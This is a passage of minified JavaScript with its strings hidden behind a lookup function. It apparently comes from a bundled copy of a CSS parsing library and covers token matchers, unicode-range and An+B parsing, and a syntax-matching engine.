Array(b[To(0x6ed)]+0x1)[To(0x889)]('-')+'^',Object[To(0x4de)](b,g),b[To(0x43e)]={'source':k&&k[To(0x43e)]&&k[To(0x43e)][To(0x585)]||To(0x944),'start':g,'end':S},b;};},0x4a:(M,Z,f)=>{'use strict';f['d'](Z,{'A':()=>E});var w=f(0x11ac);const Y=0x2b,T=0x2d,F=0x6e,Q=!0x0,x=!0x1;function N(B,D){const TQ=a2y;return null!==B&&B[TQ(0x6fb)]===w['_i']&&B[TQ(0x907)][TQ(0x4b7)](0x0)===D;}function k(B,D,g){const Tx=a2y;for(;null!==B&&(B[Tx(0x6fb)]===w['M$']||B[Tx(0x6fb)]===w['Mw']);)B=g(++D);return D;}function z(B,D,g,S){const TN=a2y;if(!B)return 0x0;const G=B[TN(0x907)][TN(0x4b7)](D);if(G===Y||G===T){if(g)return 0x0;D++;}for(;D<B[TN(0x907)][TN(0x6a6)];D++)if(!(0x0,w['yp'])(B[TN(0x907)][TN(0x4b7)](D)))return 0x0;return S+0x1;}function b(B,D,g){const Tk=a2y;let S=!0x1,G=k(B,D,g);if(null===(B=g(G)))return D;if(B[Tk(0x6fb)]!==w['wN']){if(!N(B,Y)&&!N(B,T))return D;if(S=!0x0,G=k(g(++G),G,g),null===(B=g(G))||B[Tk(0x6fb)]!==w['wN'])return 0x0;}if(!S){const m=B[Tk(0x907)][Tk(0x4b7)](0x0);if(m!==Y&&m!==T)return 0x0;}return z(B,S?0x0:0x1,S,G);}function E(B,D){const Tz=a2y;let g=0x0;if(!B)return 0x0;if(B[Tz(0x6fb)]===w['wN'])return z(B,0x0,x,g);if(B[Tz(0x6fb)]===w['Vy']&&B[Tz(0x907)][Tz(0x4b7)](0x0)===T){if(!(0x0,w['Nb'])(B[Tz(0x907)],0x1,F))return 0x0;switch(B[Tz(0x907)][Tz(0x6a6)]){case 0x2:return b(D(++g),g,D);case 0x3:return B[Tz(0x907)][Tz(0x4b7)](0x2)!==T?0x0:(g=k(D(++g),g,D),z(B=D(g),0x0,Q,g));default:return B[Tz(0x907)][Tz(0x4b7)](0x2)!==T?0x0:z(B,0x3,Q,g);}}else{if(B[Tz(0x6fb)]===w['Vy']||N(B,Y)&&D(g+0x1)[Tz(0x6fb)]===w['Vy']){if(B[Tz(0x6fb)]!==w['Vy']&&(B=D(++g)),null===B||!(0x0,w['Nb'])(B[Tz(0x907)],0x0,F))return 0x0;switch(B[Tz(0x907)][Tz(0x6a6)]){case 0x1:return b(D(++g),g,D);case 0x2:return B[Tz(0x907)][Tz(0x4b7)](0x1)!==T?0x0:(g=k(D(++g),g,D),z(B=D(g),0x0,Q,g));default:return B[Tz(0x907)][Tz(0x4b7)](0x1)!==T?0x0:z(B,0x2,Q,g);}}else{if(B[Tz(0x6fb)]===w['fg']){let S=B[Tz(0x907)][Tz(0x4b7)](0x0),G=S===Y||S===T?0x1:0x0,m=G;for(;m<B[Tz(0x907)][Tz(0x6a6)]&&(0x0,w['yp'])(B[Tz(0x907)][Tz(0x4b7)](m));m++);return m===G?0x0:(0x0,w['Nb'])(B[Tz(0x907)],m,F)?m+0x1===B[Tz(0x907)][Tz(0x6a6)]?b(D(++g),g,D):B[Tz(0x907)][Tz(0x4b7)](m+0x1)!==T?0x0:m+0x2===B[Tz(0x907)][Tz(0x6a6)]?(g=k(D(++g),g,D),z(B=D(g),0x0,Q,g)):z(B,m+0x2,Q,g):0x0;}}}return 0x0;}},0x1304:(M,d,Z)=>{'use strict';const Tb=a2y;Z['d'](d,{'v':()=>f});const f=[Tb(0xb1f),Tb(0x946),Tb(0x9bc),Tb(0x8f1),Tb(0x243)];},0x1807:(M,Z,f)=>{'use strict';f['d'](Z,{'A':()=>k});var w=f(0x11ac);const Y=0x2b,T=0x2d,F=0x3f,p=0x75;function Q(z,b){const Tu=a2y;return null!==z&&z[Tu(0x6fb)]===w['_i']&&z[Tu(0x907)][Tu(0x4b7)](0x0)===b;}function x(z,b,E){const Te=a2y;let B=0x0;for(let D=b;D<z[Te(0x907)][Te(0x6a6)];D++){const g=z[Te(0x907)][Te(0x4b7)](D);if(g===T&&E&&0x0!==B)return x(z,b+B+0x1,!0x1),0x6;if(!(0x0,w['tB'])(g))return 0x0;if(++B>0x6)return 0x0;}return B;}function N(z,b,E){if(!z)return 0x0;for(;Q(E(b),F);){if(++z>0x6)return 0x0;b++;}return b;}function k(z,b){const TE=a2y;let E=0x0;if(null===z||z[TE(0x6fb)]!==w['Vy']||!(0x0,w['Nb'])(z[TE(0x907)],0x0,p))return 0x0;if(null===(z=b(++E)))return 0x0;if(Q(z,Y))return null===(z=b(++E))?0x0:z[TE(0x6fb)]===w['Vy']?N(x(z,0x0,!0x0),++E,b):Q(z,F)?N(0x1,++E,b):0x0;if(z[TE(0x6fb)]===w['wN']){const B=x(z,0x1,!0x0);return 0x0===B?0x0:null===(z=b(++E))?E:z[TE(0x6fb)]===w['fg']||z[TE(0x6fb)]===w['wN']?function(D,g){const TB=TE;return D[TB(0x907)][TB(0x4b7)](0x0)===g;}(z,T)&&x(z,0x1,!0x1)?E+0x1:0x0:N(B,E,b);}return z[TE(0x6fb)]===w['fg']?N(x(z,0x1,!0x0),++E,b):0x0;}},0x13ba:(M,Z,Y)=>{'use strict';const TD=a2y;Y['d'](Z,{'JH':()=>q});var T=Y(0x1304),F=Y(0x4a),Q=Y(0x1807),x=Y(0x11ac);const N=[TD(0xee9),TD(0x872),TD(0x35b)],z=new Map([[x['zt'],x['no']],[x['AJ'],x['no']],[x['hk'],x['Oh']],[x['X6'],x['Q0']]]);function E(H,A){const Tl=TD;return A<H[Tl(0x6a6)]?H[Tl(0x4b7)](A):0x0;}function B(H,A){const Tg=TD;return(0x0,x['$C'])(H,0x0,H[Tg(0x6a6)],A);}function D(H,A){const TS=TD;for(let O=0x0;O<A[TS(0x6a6)];O++)if(B(H,A[O]))return!0x0;return!0x1;}function S(H,A){const TG=TD;return A===H[TG(0x6a6)]-0x2&&0x5c===E(H,A)&&(0x0,x['yp'])(E(H,A+0x1));}function G(H,A,O){const Tt=TD;if(H&&Tt(0xa4e)===H[Tt(0x6fb)]){const L=Number(void 0x0!==O&&O!==A[Tt(0x6a6)]?A[Tt(0x633)](0x0,O):A);if(isNaN(L))return!0x0;if(null!==H[Tt(0xf73)]&&L<H[Tt(0xf73)]&&Tt(0x40c)!=typeof H[Tt(0xf73)])return!0x0;if(null!==H[Tt(0x185)]&&L>H[Tt(0x185)]&&Tt(0x40c)!=typeof H[Tt(0x185)])return!0x0;}return!0x1;}function R(H){return function(A,O,L){const Tr=a2y;return null===A?0x0:A[Tr(0x6fb)]===x['zt']&&D(A[Tr(0x907)],N)?function(I,K){const Tm=Tr;let C0=0x0,C1=[],C2=0x0;C3:do{switch(I[Tm(0x6fb)]){case x['Q0']:case x['no']:case x['Oh']:if(I[Tm(0x6fb)]!==C0)break C3;if(C0=C1[Tm(0x68d)](),0x0===C1[Tm(0x6a6)]){C2++;break C3;}break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:C1[Tm(0xf0b)](C0),C0=z[Tm(0x978)](I[Tm(0x6fb)]);}C2++;}while(I=K(C2));return C2;}(A,O):H(A,O,L);};}function j(H){return function(A){const Tn=a2y;return null===A||A[Tn(0x6fb)]!==H?0x0:0x1;};}function J(H){const Th=TD;return null===H||H[Th(0x6fb)]!==x['Vy']||0x2d!==E(H[Th(0x907)],0x0)||0x2d!==E(H[Th(0x907)],0x1)?0x0:0x1;}function X(H){return H&&(H=new Set(H)),function(A,O,L){const TR=a2y;if(null===A||A[TR(0x6fb)]!==x['fg'])return 0x0;const I=(0x0,x['yQ'])(A[TR(0x907)],0x0);if(null!==H){const K=A[TR(0x907)][TR(0xb7c)]('\x5c',I),C0=-0x1!==K&&S(A[TR(0x907)],K)?A[TR(0x907)][TR(0x3a7)](I,K):A[TR(0x907)][TR(0x633)](I);if(!0x1===H[TR(0xe01)](C0[TR(0xd11)]()))return 0x0;}return G(L,A[TR(0x907)],I)?0x0:0x1;};}function U(H){const Tj=TD;return Tj(0xea5)!=typeof H&&(H=function(){return 0x0;}),function(A,O,L){const TJ=Tj;return null!==A&&A[TJ(0x6fb)]===x['wN']&&0x0===Number(A[TJ(0x907)])?0x1:H(A,O,L);};}const V={'ident-token':j(x['Vy']),'function-token':j(x['zt']),'at-keyword-token':j(x['zu']),'hash-token':j(x['Vw']),'string-token':j(x['Qf']),'bad-string-token':j(x['Fg']),'url-token':j(x['s0']),'bad-url-token':j(x['VY']),'delim-token':j(x['_i']),'number-token':j(x['wN']),'percentage-token':j(x['Ne']),'dimension-token':j(x['fg']),'whitespace-token':j(x['M$']),'CDO-token':j(x['lh']),'CDC-token':j(x['zG']),'colon-token':j(x['Qx']),'semicolon-token':j(x['Qq']),'comma-token':j(x['A9']),'[-token':j(x['hk']),']-token':j(x['Oh']),'(-token':j(x['AJ']),')-token':j(x['no']),'{-token':j(x['X6']),'}-token':j(x['Q0'])},W={'string':j(x['Qf']),'ident':j(x['Vy']),'percentage':R(function(H,A,O){const TX=TD;return null===H||H[TX(0x6fb)]!==x['Ne']||G(O,H[TX(0x907)],H[TX(0x907)][TX(0x6a6)]-0x1)?0x0:0x1;}),'zero':U(),'number':R(function(H,A,O){const TU=TD;if(null===H)return 0x0;const L=(0x0,x['yQ'])(H[TU(0x907)],0x0);return L===H[TU(0x907)][TU(0x6a6)]||S(H[TU(0x907)],L)?G(O,H[TU(0x907)],L)?0x0:0x1:0x0;}),'integer':R(function(H,A,O){const TV=TD;if(null===H||H[TV(0x6fb)]!==x['wN'])return 0x0;let L=0x2b===E(H[TV(0x907)],0x0)||0x2d===E(H[TV(0x907)],0x0)?0x1:0x0;for(;L<H[TV(0x907)][TV(0x6a6)];L++)if(!(0x0,x['yp'])(E(H[TV(0x907)],L)))return 0x0;return G(O,H[TV(0x907)],L)?0x0:0x1;}),'custom-ident':function(H){const TW=TD;if(null===H||H[TW(0x6fb)]!==x['Vy'])return 0x0;const A=H[TW(0x907)][TW(0xd11)]();return D(A,T['v'])||B(A,TW(0xabe))?0x0:0x1;},'dashed-ident':J,'custom-property-name':function(H){const Tv=TD;return J(H)?'--'===H[Tv(0x907)]?0x0:0x1:0x0;},'hex-color':function(H){const TP=TD;if(null===H||H[TP(0x6fb)]!==x['Vw'])return 0x0;const A=H[TP(0x907)][TP(0x6a6)];if(0x4!==A&&0x5!==A&&0x7!==A&&0x9!==A)return 0x0;for(let O=0x1;O<A;O++)if(!(0x0,x['tB'])(E(H[TP(0x907)],O)))return 0x0;return 0x1;},'id-selector':function(H){const Tq=TD;return null===H||H[Tq(0x6fb)]!==x['Vw']?0x0:(0x0,x['o6'])(E(H[Tq(0x907)],0x1),E(H[Tq(0x907)],0x2),E(H[Tq(0x907)],0x3))?0x1:0x0;},'an-plus-b':F['A'],'urange':Q['A'],'declaration-value':function(H,A){const Ts=TD;if(!H)return 0x0;let O=0x0,L=[],I=0x0;K:do{switch(H[Ts(0x6fb)]){case x['Fg']:case x['VY']:break K;case x['Q0']:case x['no']:case x['Oh']:if(H[Ts(0x6fb)]!==O)break K;O=L[Ts(0x68d)]();break;case x['Qq']:if(0x0===O)break K;break;case x['_i']:if(0x0===O&&'!'===H[Ts(0x907)])break K;break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:L[Ts(0xf0b)](O),O=z[Ts(0x978)](H[Ts(0x6fb)]);}I++;}while(H=A(I));return I;},'any-value':function(H,A){const Ti=TD;if(!H)return 0x0;let O=0x0,L=[],I=0x0;K:do{switch(H[Ti(0x6fb)]){case x['Fg']:case x['VY']:break K;case x['Q0']:case x['no']:case x['Oh']:if(H[Ti(0x6fb)]!==O)break K;O=L[Ti(0x68d)]();break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:L[Ti(0xf0b)](O),O=z[Ti(0x978)](H[Ti(0x6fb)]);}I++;}while(H=A(I));return I;}};function P(H){const {angle:A,decibel:O,frequency:L,flex:I,length:K,resolution:C0,semitones:C1,time:C2}=H||{};return{'dimension':R(X(null)),'angle':R(X(A)),'decibel':R(X(O)),'frequency':R(X(L)),'flex':R(X(I)),'length':R(U(X(K))),'resolution':R(X(C0)),'semitones':R(X(C1)),'time':R(X(C2))};}function q(H){return{...V,...W,...P(H)};}},0x2613:(M,Z,w)=>{'use strict';const TH=a2y;w['d'](Z,{'$n':()=>F,'E_':()=>T,'gt':()=>G,'mX':()=>Q});var Y=w(0x7fd);const T={'type':TH(0x1e8)},F={'type':TH(0x463)},Q={'type':TH(0xacb)},x=0x28,N=0x29;function k(R,j,J){const TA=TH;return j===T&&J===F||R===T&&j===T&&J===T?R:('If'===R[TA(0x6fb)]&&R[TA(0xd26)]===F&&j===T&&(j=R[TA(0xc9b)],R=R[TA(0x289)]),{'type':'If','match':R,'then':j,'else':J});}function z(R){const TO=TH;return R[TO(0x6a6)]>0x2&&R[TO(0x4b7)](R[TO(0x6a6)]-0x2)===x&&R[TO(0x4b7)](R[TO(0x6a6)]-0x1)===N;}function b(R){const TL=TH;return TL(0x31d)===R[TL(0x6fb)]||TL(0xbce)===R[TL(0x6fb)]||TL(0x194)===R[TL(0x6fb)]||TL(0x4b1)===R[TL(0x6fb)]&&z(R[TL(0x30b)]);}function E(R,j='\x20',J=!0x1){const TI=TH;return{'type':TI(0x7fe),'terms':R,'combinator':j,'disallowEmpty':!0x1,'explicit':J};}function B(R,j,J=new Set()){const TK=TH;if(!J[TK(0xe01)](R))switch(J[TK(0x218)](R),R[TK(0x6fb)]){case'If':R[TK(0x289)]=B(R[TK(0x289)],j,J),R[TK(0xc9b)]=B(R[TK(0xc9b)],j,J),R[TK(0xd26)]=B(R[TK(0xd26)],j,J);break;case TK(0x4b1):return j[R[TK(0x30b)]]||R;}return R;}function D(R,j,J){const F0=TH;switch(R){case'\x20':{let X=T;for(let U=j[F0(0x6a6)]-0x1;U>=0x0;U--)X=k(j[U],X,F);return X;}case'|':{let V=F,W=null;for(let v=j[F0(0x6a6)]-0x1;v>=0x0;v--){let P=j[v];if(b(P)&&(null===W&&v>0x0&&b(j[v-0x1])&&(W=Object[F0(0xfa7)](null),V=k({'type':F0(0x2e1),'map':W},T,V)),null!==W)){const q=(z(P[F0(0x30b)])?P[F0(0x30b)][F0(0xb4d)](0x0,-0x1):P[F0(0x30b)])[F0(0xd11)]();if(q in W==0x0){W[q]=P;continue;}}W=null,V=k(P,T,V);}return V;}case'&&':{if(j[F0(0x6a6)]>0x5)return{'type':F0(0xd3f),'terms':j,'all':!0x0};let H=F;for(let A=j[F0(0x6a6)]-0x1;A>=0x0;A--){const O=j[A];let L;L=j[F0(0x6a6)]>0x1?D(R,j[F0(0x7a9)](function(I){return I!==O;}),!0x1):T,H=k(O,L,H);}return H;}case'||':{if(j[F0(0x6a6)]>0x5)return{'type':F0(0xd3f),'terms':j,'all':!0x1};let I=J?T:F;for(let K=j[F0(0x6a6)]-0x1;K>=0x0;K--){const C0=j[K];let C1;C1=j[F0(0x6a6)]>0x1?D(R,j[F0(0x7a9)](function(C2){return C2!==C0;}),!0x0):T,I=k(C0,C1,I);}return I;}}}function S(R){const F1=TH;if(F1(0xea5)==typeof R)return{'type':F1(0x209),'fn':R};switch(R[F1(0x6fb)]){case F1(0x7fe):{let j=D(R[F1(0xcc3)],R[F1(0x488)][F1(0xf0a)](S),!0x1);return R[F1(0x3d3)]&&(j=k(j,Q,F)),j;}case F1(0xf5b):return function(J){const F2=F1;let X=T,U=S(J[F2(0x9cf)]);if(0x0===J[F2(0x185)])U=k(U,Q,F),X=k(U,null,F),X[F2(0xc9b)]=k(T,T,X),J[F2(0x4b4)]&&(X[F2(0xc9b)][F2(0xd26)]=k({'type':F2(0xac4),'syntax':J},X,F));else{for(let V=J[F2(0xf73)]||0x1;V<=J[F2(0x185)];V++)J[F2(0x4b4)]&&X!==T&&(X=k({'type':F2(0xac4),'syntax':J},X,F)),X=k(U,k(T,T,X),F);}if(0x0===J[F2(0xf73)])X=k(T,T,X);else{for(let W=0x0;W<J[F2(0xf73)]-0x1;W++)J[F2(0x4b4)]&&X!==T&&(X=k({'type':F2(0xac4),'syntax':J},X,F)),X=k(U,X,F);}return X;}(R);case F1(0x4fc):{const J=S(R[F1(0x9cf)]),X=S(E([E([{'type':F1(0x31d),'name':F1(0x332)},{'type':F1(0x4b1),'name':F1(0xde2)}]),E([{'type':F1(0x4b1),'name':F1(0xde2)},E([{'type':F1(0xf5b),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':F1(0x31d),'name':F1(0xe03)},{'type':F1(0x4b1),'name':F1(0xde2)}])},{'type':F1(0xf5b),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':F1(0x31d),'name':'or'},{'type':F1(0x4b1),'name':F1(0xde2)}])}],'|')])],'|')),U=S(E([{'type':F1(0x4b1),'name':F1(0xe8e)},E([{'type':F1(0x924),'value':'('},{'type':F1(0x4b1),'name':F1(0x937)},{'type':F1(0x924),'value':')'}]),{'type':F1(0x4b1),'name':F1(0x773)}],'|'));return B(U,{'!term':J,'!self':X}),B(X,{'!boolean-group':U}),X;}case F1(0x4b1):case F1(0x985):return{'type':R[F1(0x6fb)],'name':R[F1(0x30b)],'syntax':R};case F1(0x31d):return{'type':R[F1(0x6fb)],'name':R[F1(0x30b)][F1(0xd11)](),'syntax':R};case F1(0xbce):return{'type':R[F1(0x6fb)],'name':'@'+R[F1(0x30b)][F1(0xd11)](),'syntax':R};case F1(0x194):return{'type':R[F1(0x6fb)],'name':R[F1(0x30b)][F1(0xd11)]()+'(','syntax':R};case F1(0x377):return 0x3===R[F1(0x907)][F1(0x6a6)]?{'type':F1(0x924),'value':R[F1(0x907)][F1(0x9b1)](0x1),'syntax':R}:{'type':R[F1(0x6fb)],'value':R[F1(0x907)][F1(0x633)](0x1,R[F1(0x907)][F1(0x6a6)]-0x2)[F1(0xf7a)](/\\'/g,'\x27'),'syntax':R};case F1(0x924):return{'type':R[F1(0x6fb)],'value':R[F1(0x907)],'syntax':R};case F1(0xac4):return{'type':R[F1(0x6fb)],'syntax':R};default:throw new Error(F1(0xee6),R[F1(0x6fb)]);}}function G(R,j){const F3=TH;return F3(0x40c)==typeof R&&(R=(0x0,Y['q'])(R)),{'type':F3(0xd87),'match':S(R),'syntax':j||null,'source':R};}},0x16e6:(M,Z,w)=>{'use strict';const F4=a2y;w['d'](Z,{'wg':()=>J});var Y=w(0x2613),T=w(0xb59);const {hasOwnProperty:F}=Object[F4(0xf50)],Q=0x0,x=0x1,N=0x2,k=0x3,z=F4(0x1e8),E=F4(0x463),B=F4(0x472),D=0x3a98;let S=0x0;function G(X,U){const F5=F4;if(X[F5(0x6a6)]!==U[F5(0x6a6)])return!0x1;for(let V=0x0;V<X[F5(0x6a6)];V++){const W=U[F5(0x4b7)](V);let v=X[F5(0x4b7)](V);if(v>=0x41&&v<=0x5a&&(v|=0x20),v!==W)return!0x1;}return!0x0;}function R(X){const F6=F4;return null===X||X[F6(0x6fb)]===T['A9']||X[F6(0x6fb)]===T['zt']||X[F6(0x6fb)]===T['AJ']||X[F6(0x6fb)]===T['hk']||X[F6(0x6fb)]===T['X6']||function(U){const F7=F6;return U[F7(0x6fb)]===T['_i']&&'?'!==U[F7(0x907)];}(X);}function j(X){const F8=F4;return null===X||X[F8(0x6fb)]===T['no']||X[F8(0x6fb)]===T['Oh']||X[F8(0x6fb)]===T['Q0']||X[F8(0x6fb)]===T['_i']&&'/'===X[F8(0x907)];}function J(X,U,V){const FM=F4,W=function(O,K,C0){const Fc=a2y;function C1(){const F9=a2y;do{Cd++,CM=Cd<O[F9(0x6a6)]?O[Cd]:null;}while(null!==CM&&(CM[F9(0x6fb)]===T['M$']||CM[F9(0x6fb)]===T['Mw']));}function C2(Cw){const FC=a2y,CY=Cd+Cw;return CY<O[FC(0x6a6)]?O[CY]:null;}function C3(Cw,CY){return{'nextState':Cw,'matchStack':Cf,'syntaxStack':C8,'thenStack':C9,'tokenIndex':Cd,'prev':CY};}function C4(Cw){C9={'nextState':Cw,'matchStack':Cf,'syntaxStack':C8,'prev':C9};}function C5(Cw){CC=C3(Cw,CC);}function C6(){const Fy=a2y;Cf={'type':x,'syntax':K[Fy(0xbb5)],'token':CM,'prev':Cf},C1(),Cy=null,Cd>CZ&&(CZ=Cd);}function C7(){const Fa=a2y;Cf=Cf[Fa(0x6fb)]===N?Cf[Fa(0xf79)]:{'type':k,'syntax':C8[Fa(0xbb5)],'token':Cf[Fa(0xed5)],'prev':Cf},C8=C8[Fa(0xf79)];}let C8=null,C9=null,CC=null,Cy=null,Ca=0x0,Cc=null,CM=null,Cd=-0x1,CZ=0x0,Cf={'type':Q,'syntax':null,'token':null,'prev':null};for(C1();null===Cc&&++Ca<D;)switch(K[Fc(0x6fb)]){case Fc(0x1e8):if(null===C9){if(null!==CM&&(Cd!==O[Fc(0x6a6)]-0x1||'\x5c0'!==CM[Fc(0x907)]&&'\x5c9'!==CM[Fc(0x907)])){K=Y['$n'];break;}Cc=z;break;}if((K=C9[Fc(0x9df)])===Y['mX']){if(C9[Fc(0x17f)]===Cf){K=Y['$n'];break;}K=Y['E_'];}for(;C9[Fc(0x1a0)]!==C8;)C7();C9=C9[Fc(0xf79)];break;case Fc(0x463):if(null!==Cy&&!0x1!==Cy)(null===CC||Cd>CC[Fc(0x786)])&&(CC=Cy,Cy=!0x1);else{if(null===CC){Cc=E;break;}}K=CC[Fc(0x9df)],C9=CC[Fc(0x235)],C8=CC[Fc(0x1a0)],Cf=CC[Fc(0x17f)],Cd=CC[Fc(0x786)],CM=Cd<O[Fc(0x6a6)]?O[Cd]:null,CC=CC[Fc(0xf79)];break;case Fc(0xd87):K=K[Fc(0x289)];break;case'If':K[Fc(0xd26)]!==Y['$n']&&C5(K[Fc(0xd26)]),K[Fc(0xc9b)]!==Y['E_']&&C4(K[Fc(0xc9b)]),K=K[Fc(0x289)];break;case Fc(0xd3f):K={'type':Fc(0x8e1),'syntax':K,'index':0x0,'mask':0x0};break;case Fc(0x8e1):{const CT=K[Fc(0xbb5)][Fc(0x488)];if(K[Fc(0x26a)]===CT[Fc(0x6a6)]){if(0x0===K[Fc(0xf4f)]||K[Fc(0xbb5)][Fc(0xbb8)]){K=Y['$n'];break;}K=Y['E_'];break;}if(K[Fc(0xf4f)]===(0x1<<CT[Fc(0x6a6)])-0x1){K=Y['E_'];break;}for(;K[Fc(0x26a)]<CT[Fc(0x6a6)];K[Fc(0x26a)]++){const CF=0x1<<K[Fc(0x26a)];if(!(K[Fc(0xf4f)]&CF)){C5(K),C4({'type':Fc(0x489),'syntax':K[Fc(0xbb5)],'mask':K[Fc(0xf4f)]|CF}),K=CT[K[Fc(0x26a)]++];break;}}break;}case Fc(0x489):K={'type':Fc(0x8e1),'syntax':K[Fc(0xbb5)],'index':0x0,'mask':K[Fc(0xf4f)]};break;case Fc(0x2e1):if(null!==CM){let Co=CM[Fc(0x907)][Fc(0xd11)]();if(-0x1!==Co[Fc(0xb7c)]('\x5c')&&(Co=Co[Fc(0xf7a)](/\\[09].*$/,'')),F[Fc(0xe91)](K[Fc(0xf0a)],Co)){K=K[Fc(0xf0a)][Co];break;}}K=Y['$n'];break;case Fc(0x209):{const Cp=null!==C8?C8[Fc(0x85c)]:null,CQ=Cd+Math[Fc(0xe2b)](K['fn'](CM,C2,Cp));if(!isNaN(CQ)&&CQ>Cd){for(;Cd<CQ;)C6();K=Y['E_'];}else K=Y['$n'];break;}case Fc(0x4b1):case Fc(0x985):{const Cx=Fc(0x4b1)===K[Fc(0x6fb)]?Fc(0x784):Fc(0x7f4),CN=F[Fc(0xe91)](C0,Cx)?C0[Cx][K[Fc(0x30b)]]:null;if(!CN||!CN[Fc(0x289)])throw new Error(Fc(0x523)+(Fc(0x4b1)===K[Fc(0x6fb)]?'<'+K[Fc(0x30b)]+'>':'<\x27'+K[Fc(0x30b)]+'\x27>'));if(!0x1!==Cy&&null!==CM&&Fc(0x4b1)===K[Fc(0x6fb)]&&(Fc(0xd1f)===K[Fc(0x30b)]&&CM[Fc(0x6fb)]===T['Vy']||Fc(0x6a6)===K[Fc(0x30b)]&&'0'===CM[Fc(0x907)])){null===Cy&&(Cy=C3(K,CC)),K=Y['$n'];break;}C8={'syntax':K[Fc(0xbb5)],'opts':K[Fc(0xbb5)][Fc(0x85c)]||null!==C8&&C8[Fc(0x85c)]||null,'prev':C8},Cf={'type':N,'syntax':K[Fc(0xbb5)],'token':Cf[Fc(0xed5)],'prev':Cf},K=CN[Fc(0xe49)]||CN[Fc(0x289)];break;}case Fc(0x31d):{const Ck=K[Fc(0x30b)];if(null!==CM){let Cz=CM[Fc(0x907)];if(-0x1!==Cz[Fc(0xb7c)]('\x5c')&&(Cz=Cz[Fc(0xf7a)](/\\[09].*$/,'')),G(Cz,Ck)){C6(),K=Y['E_'];break;}}K=Y['$n'];break;}case Fc(0xbce):case Fc(0x194):if(null!==CM&&G(CM[Fc(0x907)],K[Fc(0x30b)])){C6(),K=Y['E_'];break;}K=Y['$n'];break;case Fc(0x924):if(null!==CM&&CM[Fc(0x907)]===K[Fc(0x907)]){C6(),K=Y['E_'];break;}K=Y['$n'];break;case Fc(0xac4):null!==CM&&CM[Fc(0x6fb)]===T['A9']?R(Cf[Fc(0xed5)])?K=Y['$n']:(C6(),K=j(CM)?Y['$n']:Y['E_']):K=R(Cf[Fc(0xed5)])||j(CM)?Y['E_']:Y['$n'];break;case Fc(0x377):let Cw='',CY=Cd;for(;CY<O[Fc(0x6a6)]&&Cw[Fc(0x6a6)]<K[Fc(0x907)][Fc(0x6a6)];CY++)Cw+=O[CY][Fc(0x907)];if(G(Cw,K[Fc(0x907)])){for(;Cd<CY;)C6();K=Y['E_'];}else K=Y['$n'];break;default:throw new Error(Fc(0x92f)+K[Fc(0x6fb)]);}switch(S+=Ca,Cc){case null:console[Fc(0x539)](Fc(0x7b6)+D+Fc(0x95e)),Cc=B,Cf=null;break;case z:for(;null!==C8;)C7();break;default:Cf=null;}return{'tokens':O,'reason':Cc,'iterations':Ca,'match':Cf,'longestMatch':CZ};}(X,U,V||{});if(null===W[FM(0x289)])return W;let P=W[FM(0x289)],q=W[FM(0x289)]={'syntax':U[FM(0xbb5)]||null,'match':[]};const H=[q];for(P=function(A){const Fd=FM;let O=null,L=null,I=A;for(;null!==I;)L=I[Fd(0xf79)],I[Fd(0xf79)]=O,O=I,I=L;return O;}(P)[FM(0xf79)];null!==P;){switch(P[FM(0x6fb)]){case N:q[FM(0x289)][FM(0xf0b)](q={'syntax':P[FM(0xbb5)],'match':[]}),H[FM(0xf0b)](q);break;case k:H[FM(0x68d)](),q=H[H[FM(0x6a6)]-0x1];break;default:q[FM(0x289)][FM(0xf0b)]({'syntax':P[FM(0xbb5)]||null,'token':P[FM(0xed5)][FM(0x907)],'node':P[FM(0xed5)][FM(0xc98)]});}P=P[FM(0xf79)];}return W;}},0x2507:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>Y});var f=Z(0x11ac);const w={'decorator'(T){const F=[];let p=null;return{...T,'node'(Q){const FZ=a2y,x=p;p=Q,T[FZ(0xc98)][FZ(0xe91)](this,Q),p=x;},'emit'(Q,x,N){const Ff=a2y;F[Ff(0xf0b)]({'type':x,'value':Q,'node':N?null:p});},'result':()=>F};}};function Y(T,F){const Fw=a2y;return Fw(0x40c)==typeof T?function(p){const FY=Fw,Q=[];return(0x0,f['qw'])(p,(x,N,k)=>Q[FY(0xf0b)]({'type':x,'value':p[FY(0xb4d)](N,k),'node':null})),Q;}(T):F[Fw(0xf74)](T,w);}},0x193f:(M,d,Z)=>{'use strict';Z['d'](d,{'V':()=>T});var f=Z(0x1aa);function w(F){const FT=a2y;return FT(0xc98)in F?F[FT(0xc98)]:w(F[FT(0x289)][0x0]);}function Y(F){const FF=a2y;return FF(0xc98)in F?F[FF(0xc98)]:Y(F[FF(0x289)][F[FF(0x289)][FF(0x6a6)]-0x1]);}function T(F,p,Q,x,N){const Fo=a2y,k=[];return null!==Q[Fo(0x3e4)]&&function z(b){const Fp=Fo;if(null!==b[Fp(0xbb5)]&&b[Fp(0xbb5)][Fp(0x6fb)]===x&&b[Fp(0xbb5)][Fp(0x30b)]===N){const u=w(b),E=Y(b);F[Fp(0xbb5)][Fp(0xf87)](p,function(B,D,g){const FQ=Fp;if(B===u){const S=new f['B']();do{if(S[FQ(0x2c2)](D[FQ(0x23b)]),D[FQ(0x23b)]===E)break;D=D[FQ(0x9dd)];}while(null!==D);k[FQ(0xf0b)]({'parent':g,'nodes':S});}});}Array[Fp(0x569)](b[Fp(0x289)])&&b[Fp(0x289)][Fp(0xc74)](z);}(Q[Fo(0x3e4)]),k;}},0x2342:(M,d,Z)=>{'use strict';const Fx=a2y;Z['d'](d,{'y':()=>x});var f=Z(0x1aa);const {hasOwnProperty:w}=Object[Fx(0xf50)];function Y(N){const FN=Fx;return FN(0x550)==typeof N&&isFinite(N)&&Math[FN(0xe2b)](N)===N&&N>=0x0;}function T(N){const Fk=Fx;return Boolean(N)&&Y(N[Fk(0x55a)])&&Y(N[Fk(0xadc)])&&Y(N[Fk(0x75d)]);}function F(N,k){return function(z,b){const Fz=a2y;if(!z||z[Fz(0xc2b)]!==Object)return b(z,Fz(0x581));for(let E in z){let B=!0x0;if(!0x1!==w[Fz(0xe91)](z,E)){if(Fz(0x6fb)===E)z[Fz(0x6fb)]!==N&&b(z,Fz(0x8e7)+z[Fz(0x6fb)]+Fz(0xbe8)+N+'`');else{if(Fz(0x43e)===E){if(null===z[Fz(0x43e)])continue;if(z[Fz(0x43e)]&&z[Fz(0x43e)][Fz(0xc2b)]===Object){if(Fz(0x40c)!=typeof 